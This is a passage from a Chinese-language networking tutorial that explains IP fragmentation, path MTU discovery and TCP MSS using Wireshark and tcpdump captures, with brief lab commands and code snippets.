

这个包是 IP 分段包的第一个分片,More fragments: Set表示这个包是 IP 分段包的一部分,还有其它的分片包,Fragment offset: 0表示分片偏移量为 0,IP 包的 payload 的大小为 1480,加上 20 字节的头部正好是 1500

第二个包的详情截图如下

同样More fragments处于 set 状态,表示后面还有其它分片,Fragment offset: 185这里并不是表示分片偏移量为 185,wireshark 这里显示的时候除以了 8,真实的分片偏移量为 185 * 8 = 1480



第三个包的详情截图如下

可以看到More fragments处于 Not set 状态,表示这是最后一个分片了。Fragment offset: 370表示偏移量为 370 * 8 = 2960,包的大小为 68 - 20(IP 头部大小) = 48

三个分片如下图所示

前面我们提到 IP 协议不会对丢包进行重传,那么 IP 分段中有分片丢失、损坏的话,会发生什么呢? 这种情况下,目标主机将没有办法将分段的数据包重组为一个完整的数据包,依赖于传输层是否进行重传。

利用 IP 包分片的策略,有一种对应的网络攻击方式IP fragment attack,就是一直传More fragments = 1的包,导致接收方一直缓存分片,从而可能导致接收方内存耗尽。

0x03 网络中的木桶效应:路径 MTU



一个包从发送端传输到接收端,中间要跨越很多个网络,每条链路的 MTU 都可能不一样,这个通信过程中最小的 MTU 称为「路径 MTU(Path MTU)」。就好比开车有时候开的是双向 4 车道,有时候可能是乡间小路一样。

比如下图中,第一段链路 MTU 大小为 1500 字节,第二段链路 MTU 为 800 字节,第三段链路 MTU 为 1200 字节,则路径 MTU 为三段 MTU 的最小值 800。

路径 MTU 就跟木桶效应是一个道理,木桶的盛水量由最短的那条短板决定,路径 MTU 也是由通信链条中最小的 MTU 决定。

0x04 实际模拟路径 MTU 发现

用下面的代码可以用来测试路径 MTU 发现,为了方便,每行前面加了行号

1 | 0.000 setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0 |



其中在发送了 1460 大小的数据以后,这第一个数据包在 IP 层设置了不分段,之后收到一个 ICMP 告知的报文过大错误





运行抓包如下图

1 ~ 3:三次握手

4:发送长度为 1460 的数据,这个数据包设置了不允许分片

Don't fragment: Set5:发送端收到 ICMP 包,告知包太大需要分片,下一个分片的大小按照 MTU=1200 来计算

6:TCP 为了避免底层分片立刻拆包重发数据包,这次包大小为 1200 - 40 = 1160

7:发送端发送剩下的 300 字节(1460 - 1160)

8:确认所有的数据

整个过程如下图所示

因为有 MTU 的存在,TCP 每次发包的大小也限制了,这就是下面要介绍的 MSS。



0x05 TCP 最大段大小(Max Segment Size,MSS)

TCP 为了避免被发送方分片,会主动把数据分割成小段再交给网络层,最大的分段大小称之为 MSS(Max Segment Size)。

1 | MSS = MTU - IP header头大小 - TCP 头大小 |

这样一个 MSS 的数据恰好能装进一个 MTU 而不用分片。

在以太网中 TCP 的 MSS = 1500(MTU) - 20(IP 头大小) - 20(TCP 头大小)= 1460



我们来抓一个包来实际看一下,下面是下载一个 png 图片的 http 请求包 当三次握手建立一个 TCP 连接时,通信的双方会在 SYN 报文里说明自己允许的最大段大小。

可以看到 TCP 的包体数据大小为 1448,因为TCP 头部里包含了 12 字节的选项(Options)字段,头部大小从之前的 20 字节变为了 32 字节,所以 TCP 包体大小变为了:1500(以太网 MTU) - 20(IP 固定表头大小) - 20(TCP 固定表头大小) - 12(TCP 表头选项) = 1448

0x06 为什么有时候抓包看到的单个数据包大于 MTU

写一个简单的代码来测试一下。





在服务端(10.211.55.10)使用nc -l 9999 启动一个 tcp 服务器

1 | nc -l 9999 |

在一台机器(10.211.55.5)记为 c1,使用 tcpdump 抓包开启抓包

1 | sudo tcpdump -i any port 9999 -nn |

执行下面的 java 代码,往服务端 c2 写 100KB 的数据

1 | Socket socket = new Socket(); |







